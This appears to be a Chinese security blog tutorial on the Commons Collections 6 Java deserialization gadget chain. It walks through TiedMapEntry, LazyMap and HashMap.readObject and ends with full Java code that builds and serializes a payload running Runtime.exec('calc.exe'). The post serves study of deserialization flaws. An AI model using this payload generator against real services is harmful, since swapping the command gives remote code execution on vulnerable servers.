[TOC]
如何利用CC6
CC6,一个增强版的CC1,能够在高版本中使用。利用类还是和CC1 一样,但是替换掉了CC1 中用来反序列化的 AnnotationInvocationHandler 类。在CC6 中触发反序列化漏洞的是HashMap 类,而HashMap 是怎么融合进CC6中的呢?
这里我们看一下TiedMapEntry 类中的 getValue 方法
public Object getValue() { return map.get(key); }
在这里,map 字段调用了get 方法,并以字段key 作为参数。这个get 方法在CC1 的时候也有出现过,通过调用LazyMap 类的get 方法,从而触发利用链。
之后我们再看一下TiedMapEntry 类的另一个方法,hashCode
public int hashCode() { Object value = getValue(); return (getKey() == null ? 0 : getKey().hashCode()) ^ (value == null ? 0 : value.hashCode()); }
在这个方法中,调用到了getValue 方法来获取value 的值。 到这里,结合CC1 所学到的知识点,就可以构造出利用链了。
TiedMapEntry.hashCode() TiedMapEntry.getValue() LazyMap.get() ChainTransformer.transform() InvokerTransformer.transform()
Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] { null, new Object[0] }), new InvokerTransformer("exec", new Class[] { String.class}, new String[] { "calc.exe" }) }; Transformer transformerChain = new ChainedTransformer(transformers); Map lazyMap= LazyMap.decorate(new HashMap(), transformerChain); TiedMapEntry entry = new TiedMapEntry(lazyMap,"sakut2"); entry.hashCode();

既然利用点有了,那我们现在还需要一个入口点去触发他。既然是要调用hashCode 的话那么HashMap 类就可以派上用场了
HashMap利用
看一下HashMap#readObject 方法的代码
private void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException { // Read in the threshold (ignored), loadfactor, and any hidden stuff s.defaultReadObject(); reinitialize(); if (loadFactor <= 0 || Float.isNaN(loadFactor)) throw new InvalidObjectException("Illegal load factor: " + loadFactor); s.readInt(); // Read and ignore number of buckets int mappings = s.readInt(); // Read number of mappings (size) if (mappings < 0) throw new InvalidObjectException("Illegal mappings count: " + mappings); else if (mappings > 0) { // (if zero, use defaults) // Size the table using given load factor only if within // range of 0.25...4.0 float lf = Math.min(Math.max(0.25f, loadFactor), 4.0f); float fc = (float)mappings / lf + 1.0f; int cap = ((fc < DEFAULT_INITIAL_CAPACITY) ? DEFAULT_INITIAL_CAPACITY : (fc >= MAXIMUM_CAPACITY) ? MAXIMUM_CAPACITY : tableSizeFor((int)fc)); float ft = (float)cap * lf; threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ? (int)ft : Integer.MAX_VALUE); // Check Map.Entry[].class since it's the nearest public type to // what we're actually creating. SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Map.Entry[].class, cap); @SuppressWarnings({"rawtypes","unchecked"}) Node<K,V>[] tab = (Node<K,V>[])new Node[cap]; table = tab; // Read the keys and values, and put the mappings in the HashMap for (int i = 0; i < mappings; i++) { @SuppressWarnings("unchecked") K key = (K) s.readObject(); @SuppressWarnings("unchecked") V value = (V) s.readObject(); putVal(hash(key), key, value, false, false); } } }
HashMap 在反序列化的时候会使用hash 方法来计算hash 值,而在hash 方法中会调用到key 的hashCode 方法
那么我们使用HashMap#put 方法将TiedMapEntry 类的对象添加到key 中,那么就可以顺利调用到hashCode 方法了
HashMap hashMap = new HashMap(); hashMap.put(entry,"sakut2");
但是在调用put 方法的时候也会触发hash 方法,从而导致payload 触发。
这里我们可以和处理URLDNS 链一样,在触发之前把能触发payload 的值先替换成别的,之后再使用反射替换成恶意值。
这里我们可以把TiedMapEntry 构造方法中的lazyMap 对象替换成一个普通的Map 类,这里使用的是HashMap 类。
TiedMapEntry entry = new TiedMapEntry(new HashMap(),"sakut2");
在调用put 方法将new HashMap() 添加到key 中后再通过反射把TiedMapEntry 中的map 字段的值修改回lazyMap 对象
Field field = entry.getClass().getDeclaredField("map"); field.setAccessible(true); field.set(entry,lazyMap);
这样我们的payload 就完成了

public static void main(String[] args) throws Exception { Transformer[] transformers = new Transformer[]{ new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] { null, new Object[0] }), new InvokerTransformer("exec", new Class[] { String.class}, new String[] { "calc.exe" }) }; Transformer transformerChain = new ChainedTransformer(transformers); Map lazyMap= LazyMap.decorate(new HashMap(), transformerChain); TiedMapEntry entry = new TiedMapEntry(new HashMap(),"sakut2"); HashMap hashMap = new HashMap(); hashMap.put(entry,"sakut2"); Field field = entry.getClass().getDeclaredField("map"); field.setAccessible(true); field.set(entry,lazyMap); ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("CC6")); oos.writeObject(hashMap); ObjectInputStream ois = new ObjectInputStream(new FileInputStream("CC6")); ois.readObject(); }
成功反序列化

小结
这条链子没有采用删除key 的方式,调用put 方法的时候添加的key 是直接添加在了实例化的HashMap 中,和LazyMap 没有关系,所以在后面只要我们使用反射把实例化的HashMap 替换成LazyMap 就能够直接进行序列化的操作了。调试时发现的一个比较鸡肋的知识点,仅能证明自己对这条链有自己的思考
如有侵权请联系:admin#unsafe.sh